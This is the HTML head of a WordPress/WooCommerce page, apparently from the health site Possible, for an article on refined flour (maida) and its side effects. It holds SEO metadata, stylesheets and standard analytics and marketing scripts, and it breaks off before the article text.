

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/maida-refined-flour-health-side-effects.html
body_size: 45951
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maida Flour - Is It Good or Bad for Health | Possible</title>
	<meta name="description" content="Is maida bad for health? Maida is the refined flour and is processed vigorously, so it is unhealthy for body. Read here to know how maida is produced and maida side effects." />
	<link rel="canonical" href="https://www.possible.in/maida-refined-flour-health-side-effects.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maida Flour - Is It Good or Bad for Health | Possible" />
	<meta property="og:description" content="Is maida bad for health? Maida is the refined flour and is processed vigorously, so it is unhealthy for body. Read here to know how maida is produced and maida side effects." />
	<meta property="og:url" content="https://www.possible.in/maida-refined-flour-health-side-effects.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2022-05-25T04:12:31+00:00" />
	<meta property="article:modified_time" content="2022-06-06T06:16:57+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png" />
	<meta property="og:image:width" content="86" />
	<meta property="og:image:height" content="64" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Madhumitha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Madhumitha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html#article","isPartOf":{"@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html"},"author":{"name":"Madhumitha","@id":"https://www.possible.in/#/schema/person/78680473074cc872de711efe543c43f9"},"headline":"Maida flour: your tastebud&#8217;s favourite, but your health&#8217;s downfall","datePublished":"2022-05-25T04:12:31+00:00","dateModified":"2022-06-06T06:16:57+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html"},"wordCount":1392,"commentCount":4,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png","keywords":["all purpose flour india","all purpose flour maida","all purpose flour side effects","does maida make you fat","effects of maida","harmful effects of maida","how is maida made","maida flour","maida flour nutrition","maida flour side effects","maida nutrition","maida side effects","maida snacks","recipes with maida","refined flour","side effects of eating maida","side effects of maida","side effects of maida flour","what is maida","what is refined flour","white flour side effects","whole wheat flour nutrition"],"articleSection":["Health","Myths &amp; Facts","Weight Loss"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/maida-refined-flour-health-side-effects.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html","url":"https://www.possible.in/maida-refined-flour-health-side-effects.html","name":"Maida Flour - Is It Good or Bad for Health | Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html#primaryimage"},"image":{"@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png","datePublished":"2022-05-25T04:12:31+00:00","dateModified":"2022-06-06T06:16:57+00:00","description":"Is maida bad for health? Maida is the refined flour and is processed vigorously, so it is unhealthy for body. Read here to know how maida is produced and maida side effects.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/maida-refined-flour-health-side-effects.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/maida-refined-flour-health-side-effects.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png","width":86,"height":64,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/78680473074cc872de711efe543c43f9","name":"Madhumitha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cfead573532ccf36afc8ff0055aaa62323ef95db74a19d34d92990092652a02e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cfead573532ccf36afc8ff0055aaa62323ef95db74a19d34d92990092652a02e?s=96&d=mm&r=g","caption":"Madhumitha"},"url":"https://www.possible.in/author/madhu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/maida-refined-flour-health-side-effects.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Maida flour: your tastebud&#8217;s favourite, but your health&#8217;s downfall Comments Feed" href="https://www.possible.in/maida-refined-flour-health-side-effects.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768223380' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"88e40794d2","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/4745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=4745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fmaida-refined-flour-health-side-effects.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fmaida-refined-flour-health-side-effects.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color 